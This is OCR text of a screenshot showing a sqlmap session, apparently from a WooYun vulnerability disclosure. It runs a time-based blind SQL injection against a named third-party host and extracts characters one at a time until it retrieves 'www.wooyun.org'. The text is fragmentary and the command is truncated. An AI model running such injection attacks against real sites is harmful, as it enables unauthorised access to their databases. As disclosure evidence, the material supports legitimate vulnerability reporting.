 管理员: sqlmap - python  sqlmap/sqlmap.py -u http://oa.hdbp.com/themes/mskin/logi...
D
[14:19:08] [ERROR] invalid character detected. retrying..
[14:19:08] [WARNING] increasing time delay to 4 seconds
[14:19:20] [ERROR] invalid character detected. retrying..
[14:19:20] [WARNING] increasing time delay to 5 seconds
B
[14:19:55] [ERROR] invalid character detected. retrying..
[14:19:55] [WARNING] increasing time delay to 6 seconds
[14:20:11] [ERROR] unable to properly validate last character value ('k')..
kN
[14:20:25] [ERROR] invalid character detected. retrying..
[14:20:25] [WARNING] increasing time delay to 2 seconds
M
[14:20:43] [ERROR] invalid character detected. retrying..
[14:20:43] [WARNING] increasing time delay to 3 seconds
P
[14:21:08] [INFO] retrieved:
[14:21:24] [ERROR] invalid character detected. retrying..
[14:21:24] [WARNING] increasing time delay to 4 seconds
E
[14:22:09] [ERROR] invalid character detected. retrying..
[14:22:09] [WARNING] increasing time delay to 5 seconds
[14:22:50] [ERROR] invalid character detected. retrying..
[14:22:50] [WARNING] increasing time delay to 6 seconds
XF
[14:24:16] [ERROR] unable to properly validate last character value ('T')..
T
[14:24:24] [ERROR] invalid character detected. retrying..
[14:24:24] [WARNING] increasing time delay to 2 seconds
[14:24:34] [ERROR] invalid character detected. retrying..
[14:24:34] [WARNING] increasing time delay to 3 seconds
YS!
[14:25:10] [ERROR] invalid character detected. retrying..
[14:25:10] [WARNING] increasing time delay to 4 seconds
[14:25:14] [INFO] retrieved:
www.wooyun.org